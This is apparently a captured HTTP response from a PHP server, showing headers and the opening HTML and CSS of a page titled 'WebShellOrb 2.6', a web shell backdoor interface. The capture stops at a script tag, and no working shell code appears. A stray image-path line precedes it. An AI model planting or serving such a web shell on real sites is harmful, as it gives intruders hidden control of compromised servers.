 HTTP/1.1 200 OK
Server: nginx
Date: Thu, 23 Jan 2020 12:50:49 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Keep-Alive: timeout=600
X-Powered-By: PHP/5.6.34
39cf
<html><head><meta http-equiv='Content-Type' content='text/html; charset=Windows-1251'><title> - WebShellOrb 2.6</
title>
<style>
body{background-color:#444;color:#e1e1e1;}
body,td,th{ font: 9pt Lucida,Verdana;margin:0;vertical-align:top;color:#e1e1e1; }
table.info{ color:#fff;background-color:#222; }
span,h1,a{ color: #df5 !important; }
span{ font-weight: bolder; }
h1{ border-left:5px solid #df5;padding: 2px 5px;font: 14pt Verdana;background-color:#222;margin:0px; }
div.content{ padding: 5px;margin-left:5px;background-color:#333; }
a{ text-decoration:none; }
a:hover{ text-decoration:underline; }
.ml1{ border:1px solid #444;padding:5px;margin:0;overflow: auto; }
.bigarea{ width:100%;height:300px; }
input,textarea,select{ margin:0;color:#fff;background-color:#555;border:1px solid #df5; font: 9pt Monospace,'Courier New'; }
form{ margin:0px; }
#toolsTbl{ text-align:center; }
.toolsInp{ width: 300px }
.main th{text-align:left;background-color:#5e5e5e;}
.main tr:hover{background-color:#5e5e5e}
.l1{background-color:#444}
.l2{background-color:#333}
pre{font-family:Courier,Monospace;}
</style>
<script>